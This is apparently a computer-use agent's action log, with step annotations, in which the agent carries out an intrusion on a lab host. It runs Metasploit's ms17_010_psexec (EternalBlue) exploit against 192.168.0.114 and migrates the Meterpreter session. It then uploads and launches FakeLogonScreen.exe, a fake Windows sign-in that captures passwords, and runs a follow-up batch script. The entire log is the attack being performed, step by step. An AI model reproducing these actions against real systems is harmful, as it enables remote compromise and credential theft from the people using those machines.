
{"action": "mouse_move", "coordinate": [552, 444]}

- From the repository's Releases page, start downloading the fakelogonscreen_trunk.zip asset
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click_drag", "start_coordinate": [150, 324], "coordinate": [470, 362]}

{"action": "left_click", "coordinate": [442, 510]}

{"action": "left_click", "coordinate": [31, 867]}

- Save fakelogonscreen_trunk.zip to the Desktop
{"action": "left_click", "coordinate": [568, 519]}

{"action": "left_click", "coordinate": [951, 742]}

- Download the fakelogonscreen_trunk.zip asset onto Kali from the release's Assets list
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [539, 692]}

- Change into the DOTNET35 folder extracted from the zip
{"action": "type", "text": "d DOTNET35"}

- Search Metasploit for 'eternal' and load the ms17_010_psexec exploit
{"action": "type", "text": "search eternal"}

{"action": "type", "text": "sh"}

- Set RHOSTS to 192.168.0.114, run the exploit and migrate the Meterpreter session to PID 6044
{"action": "type", "text": "show options"}

{"action": "type", "text": "192.168.0.114"}

{"action": "type", "text": "migrate 6044"}

- Check the remote directory, upload FakeLogonScreen.exe to the target's Desktop and drop into a shell
{"action": "type", "text": "pwd"}

{"action": "type", "text": "upload F"}

{"action": "type", "text": "akeLogonScreen.exe"}

{"action": "mouse_move", "coordinate": [1089, 780]}

{"action": "type", "text": "shell"}

{"action": "mouse_move", "coordinate": [914, 506]}

- Launch FakeLogonScreen.exe on the target from the Windows shell
{"action": "type", "text": "FakeLogonScreen.e"}

{"action": "key", "text": "Enter"}

{"action": "mouse_move", "coordinate": [740, 763]}

- Enter 'password' into the fake Windows sign-in box on the target
{"action": "left_click", "coordinate": [770, 684]}

{"action": "type", "text": "password"}

{"action": "left_click_drag", "start_coordinate": [456, 590], "coordinate": [920, 553]}

{"action": "left_click_drag", "start_coordinate": [101, 733], "coordinate": [1446, 713]}

- Run the fakelogonscreenloi.bat script from the Windows desktop
{"action": "double_click", "coordinate": [512, 291]}
